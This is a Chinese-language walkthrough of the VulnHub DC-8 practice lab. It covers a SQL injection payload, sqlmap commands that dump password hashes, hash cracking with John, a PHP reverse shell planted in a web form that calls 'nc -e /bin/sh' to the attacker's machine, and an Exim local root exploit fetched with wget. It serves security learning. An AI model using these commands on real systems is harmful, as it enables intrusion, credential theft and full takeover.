DC-8

DC-8下载:https://download.vulnhub.com/dc/DC-8.zip.torrent

攻击者kali:192.168.1.11

受害者DC-8:192.168.1.8

使用arp-scan -l 扫描出DC-8的IP地址



使用nmap扫描

nmap -sS -A -p- 192.168.1.8

得到22和80端口



进入到web界面

没有具体的重要信息



当点击旁边Details下面的内容的时候发现rul好像有sql注入



尝试手工注入

http://192.168.1.8/?nid=1%20and%20updatexml(1,concat(0x7e,database()),1)#

有注入漏洞



使用sqlmap注入



顺便温习一下sqlmap工具注入使用

sqlmap -u http://192.168.1.8/?nid=1 -–dbs 查看当前数据库



和手工注入一样显示的数据库是 d7db





sqlmap -u http://192.168.1.8/?nid=1 -D d7db --tables 爆出数据库的表

有users表肯定直接爆这个表

爆出 字段

sqlmap -u http://192.168.1.8/?nid=1 -D d7db -T users –dump



得到admin和john账号的hash值

那么接下来尝试使用john来爆一下这两个账号的hash值

john 是一款大受欢迎的、免费的开源软件、基于字典的密码破解工具。用于在已知密文的情况下尝试破解出明文的破解密码软件,支持目前大多数的加密算法,如 DES 、 MD4 、 MD5 等。 John 支持字典破解方式和暴力破解方式。它支持多种不同类型的系统架构,包括 Unix 、 Linux 、 Windows 、 DOS 模式、 BeOS 和 OpenVMS ,主要目的是破解不够牢固的 Unix/Linux 系统密码



在桌面创建一个dc8.txt的文本将两hash值写入



使用john命令爆

john --wordlist=/usr/share/john/password.lst --rules dc8.txt

得出了一个 turtle ,还有一个半天没出,估计很久



先下一步,扫描一下登录的目录

使用dirb目录扫描工具扫

最后的到的目录是/user

尝试使用admin和john登录

john登录成功









经过一番折腾后发现有可以写php代码的地方

来到这里将shell反弹代码写进去



<p>demon</p>

<?php

system("nc -e /bin/sh 192.168.1.11 4444");

?>

一定要先选PHP然在写代码进去

并且选择php



然后kali开启监听



web页面往下滑找到保存按钮



显示保存成功

点击VIEW



在这个界面填好内容,点击按钮提交



kali接收到反弹



开启交互

python -c 'import pty;pty.spawn("/bin/bash")'



尝试提权

find / -perm -u=s -type f 2>/dev/null



exim4 --version

查看版本是4.89的



漏洞库搜索一下

searchsploit exim 4



直接使用这个4.87 -4.96

cat /usr/share/exploitdb/exploits/linux/local/46996.sh

查看一下脚本

明天写脚本解释



将脚本复制到桌面,命名为DC8shell.sh

cp /usr/share/exploitdb/exploits/linux/local/46996.sh /root/桌面/DC8shell.sh

在使用vim打开

vim DC8shell.sh

![]()



到这里按键盘esc

然后按键盘shift+:

输入set ff=unix

回车,然后保存退出





使用python开启http服务

python -m http.server 8899

开启成功后可以在浏览器打开看看



然后选择刚刚复制的DC8shell.sh路径

回到控制终端

进入到tmp目录

cd /tmp

![]()



输入wget将地址粘贴进去,回车

下载成功



chmod 777 DC8shell.sh 给脚本权限

./DC8shell.sh -m netcat 执行脚本



拿到root权限

进入到root目录下拿到flag

DC-8总结

sql手工注入判断是否有sql注入漏洞

sqlmap工具注入使用,得到网站管理员的hash值

john对hash值的爆破使用

